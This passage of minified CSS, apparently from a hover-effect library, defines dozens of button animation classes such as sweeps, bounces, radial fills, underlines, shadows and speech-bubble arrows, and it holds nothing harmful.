translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-right:active,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:hover{color:#fff}.hvr-sweep-to-right:active:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-left:active,.hvr-sweep-to-left:focus,.hvr-sweep-to-left:hover{color:#fff}.hvr-sweep-to-left:active:before,.hvr-sweep-to-left:focus:before,.hvr-sweep-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-bottom:active,.hvr-sweep-to-bottom:focus,.hvr-sweep-to-bottom:hover{color:#fff}.hvr-sweep-to-bottom:active:before,.hvr-sweep-to-bottom:focus:before,.hvr-sweep-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-sweep-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-top:active,.hvr-sweep-to-top:focus,.hvr-sweep-to-top:hover{color:#fff}.hvr-sweep-to-top:active:before,.hvr-sweep-to-top:focus:before,.hvr-sweep-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-bounce-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-right:active,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:hover{color:#fff}.hvr-bounce-to-right:active:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.hvr-bounce-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-left:active,.hvr-bounce-to-left:focus,.hvr-bounce-to-left:hover{color:#fff}.hvr-bounce-to-left:active:before,.hvr-bounce-to-left:focus:before,.hvr-bounce-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.hvr-bounce-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-bottom:active,.hvr-bounce-to-bottom:focus,.hvr-bounce-to-bottom:hover{color:#fff}.hvr-bounce-to-bottom:active:before,.hvr-bounce-to-bottom:focus:before,.hvr-bounce-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.hvr-bounce-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-top:active,.hvr-bounce-to-top:focus,.hvr-bounce-to-top:hover{color:#fff}.hvr-bounce-to-top:active:before,.hvr-bounce-to-top:focus:before,.hvr-bounce-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.hvr-radial-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-radial-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-out:active,.hvr-radial-out:focus,.hvr-radial-out:hover{color:#fff}.hvr-radial-out:active:before,.hvr-radial-out:focus:before,.hvr-radial-out:hover:before{-webkit-transform:scale(2);transform:scale(2)}.hvr-radial-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-radial-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;border-radius:100%;-webkit-transform:scale(2);transform:scale(2);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-in:active,.hvr-radial-in:focus,.hvr-radial-in:hover{color:#fff}.hvr-radial-in:active:before,.hvr-radial-in:focus:before,.hvr-radial-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-in:active,.hvr-rectangle-in:focus,.hvr-rectangle-in:hover{color:#fff}.hvr-rectangle-in:active:before,.hvr-rectangle-in:focus:before,.hvr-rectangle-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-rectangle-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-out:active,.hvr-rectangle-out:focus,.hvr-rectangle-out:hover{color:#fff}.hvr-rectangle-out:active:before,.hvr-rectangle-out:focus:before,.hvr-rectangle-out:hover:before{-webkit-transform:scale(1);transform:scale(1)}.hvr-shutter-in-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-in-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-horizontal:active,.hvr-shutter-in-horizontal:focus,.hvr-shutter-in-horizontal:hover{color:#fff}.hvr-shutter-in-horizontal:active:before,.hvr-shutter-in-horizontal:focus:before,.hvr-shutter-in-horizontal:hover:before{-webkit-transform:scaleX(0);transform:scaleX(0)}.hvr-shutter-out-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-horizontal:active,.hvr-shutter-out-horizontal:focus,.hvr-shutter-out-horizontal:hover{color:#fff}.hvr-shutter-out-horizontal:active:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-shutter-in-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-in-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-vertical:active,.hvr-shutter-in-vertical:focus,.hvr-shutter-in-vertical:hover{color:#fff}.hvr-shutter-in-vertical:active:before,.hvr-shutter-in-vertical:focus:before,.hvr-shutter-in-vertical:hover:before{-webkit-transform:scaleY(0);transform:scaleY(0)}.hvr-shutter-out-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-out-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-vertical:active,.hvr-shutter-out-vertical:focus,.hvr-shutter-out-vertical:hover{color:#fff}.hvr-shutter-out-vertical:active:before,.hvr-shutter-out-vertical:focus:before,.hvr-shutter-out-vertical:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-border-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent}.hvr-border-fade:active,.hvr-border-fade:focus,.hvr-border-fade:hover{box-shadow:inset 0 0 0 4px #2098d1,0 0 1px transparent}.hvr-hollow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background;transition-property:background;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent}.hvr-hollow:active,.hvr-hollow:focus,.hvr-hollow:hover{background:0 0}.hvr-trim{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-trim:before{content:"";position:absolute;border:#fff solid 4px;top:4px;left:4px;right:4px;bottom:4px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-trim:active:before,.hvr-trim:focus:before,.hvr-trim:hover:before{opacity:1}@-webkit-keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}@keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}.hvr-ripple-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-ripple-out:before{content:"";position:absolute;border:#e1e1e1 solid 6px;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-out:active:before,.hvr-ripple-out:focus:before,.hvr-ripple-out:hover:before{-webkit-animation-name:hvr-ripple-out;animation-name:hvr-ripple-out}@-webkit-keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}@keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}.hvr-ripple-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-ripple-in:before{content:"";position:absolute;border:#e1e1e1 solid 4px;top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-in:active:before,.hvr-ripple-in:focus:before,.hvr-ripple-in:hover:before{-webkit-animation-name:hvr-ripple-in;animation-name:hvr-ripple-in}.hvr-outline-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-outline-out:before{content:"";position:absolute;border:#e1e1e1 solid 4px;top:0;right:0;bottom:0;left:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.hvr-outline-out:active:before,.hvr-outline-out:focus:before,.hvr-outline-out:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px}.hvr-outline-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-outline-in:before{pointer-events:none;content:"";position:absolute;border:#e1e1e1 solid 4px;top:-16px;right:-16px;bottom:-16px;left:-16px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.hvr-outline-in:active:before,.hvr-outline-in:focus:before,.hvr-outline-in:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px;opacity:1}.hvr-round-corners{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:border-radius;transition-property:border-radius}.hvr-round-corners:active,.hvr-round-corners:focus,.hvr-round-corners:hover{border-radius:1em}.hvr-underline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-left:active:before,.hvr-underline-from-left:focus:before,.hvr-underline-from-left:hover:before{right:0}.hvr-underline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-center:active:before,.hvr-underline-from-center:focus:before,.hvr-underline-from-center:hover:before{left:0;right:0}.hvr-underline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-right:active:before,.hvr-underline-from-right:focus:before,.hvr-underline-from-right:hover:before{left:0}.hvr-overline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;top:0;background:#2098d1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-left:active:before,.hvr-overline-from-left:focus:before,.hvr-overline-from-left:hover:before{right:0}.hvr-overline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;top:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-center:active:before,.hvr-overline-from-center:focus:before,.hvr-overline-from-center:hover:before{left:0;right:0}.hvr-overline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;top:0;background:#2098d1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-right:active:before,.hvr-overline-from-right:focus:before,.hvr-overline-from-right:hover:before{left:0}.hvr-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border-color:#2098d1;border-style:solid;border-width:0;-webkit-transition-property:border-width;transition-property:border-width;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-reveal:active:before,.hvr-reveal:focus:before,.hvr-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0);border-width:4px}.hvr-underline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-reveal:active:before,.hvr-underline-reveal:focus:before,.hvr-underline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-overline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;background:#2098d1;height:4px;-webkit-transform:translateY(-4px);transform:translateY(-4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-reveal:active:before,.hvr-overline-reveal:focus:before,.hvr-overline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-glow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-glow:active,.hvr-glow:focus,.hvr-glow:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}.hvr-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-shadow:active,.hvr-shadow:focus,.hvr-shadow:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow,transform;transition-property:box-shadow,transform}.hvr-grow-shadow:active,.hvr-grow-shadow:focus,.hvr-grow-shadow:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5);-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-box-shadow-outset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-box-shadow-outset:active,.hvr-box-shadow-outset:focus,.hvr-box-shadow-outset:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}.hvr-box-shadow-inset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}.hvr-box-shadow-inset:active,.hvr-box-shadow-inset:focus,.hvr-box-shadow-inset:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-float-shadow:before{pointer-events:none;position:absolute;z-index:-1;content:"";top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,transparent 80%);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform,opacity;transition-property:transform,opacity}.hvr-float-shadow:active,.hvr-float-shadow:focus,.hvr-float-shadow:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.hvr-float-shadow:active:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:hover:before{opacity:1;-webkit-transform:translateY(5px);transform:translateY(5px)}.hvr-shadow-radial{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-shadow-radial:after,.hvr-shadow-radial:before{pointer-events:none;position:absolute;content:"";left:0;width:100%;box-sizing:border-box;background-repeat:no-repeat;height:5px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-shadow-radial:before{bottom:100%;background:-webkit-radial-gradient(50% 150%,ellipse,rgba(0,0,0,.6) 0,transparent 80%);background:radial-gradient(ellipse at 50% 150%,rgba(0,0,0,.6) 0,transparent 80%)}.hvr-shadow-radial:after{top:100%;background:-webkit-radial-gradient(50% -50%,ellipse,rgba(0,0,0,.6) 0,transparent 80%);background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.6) 0,transparent 80%)}.hvr-shadow-radial:active:after,.hvr-shadow-radial:active:before,.hvr-shadow-radial:focus:after,.hvr-shadow-radial:focus:before,.hvr-shadow-radial:hover:after,.hvr-shadow-radial:hover:before{opacity:1}.hvr-bubble-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-top:before{pointer-events:none;position:absolute;z-index:-1;content:"";border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);top:0;border-width:0 10px 10px 10px;border-color:transparent transparent #e1e1e1 transparent}.hvr-bubble-top:active:before,.hvr-bubble-top:focus:before,.hvr-bubble-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-right:before{pointer-events:none;position:absolute;z-index:-1;content:"";border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);right:0;border-width:10px 0 10px 10px;border-color:transparent transparent transparent 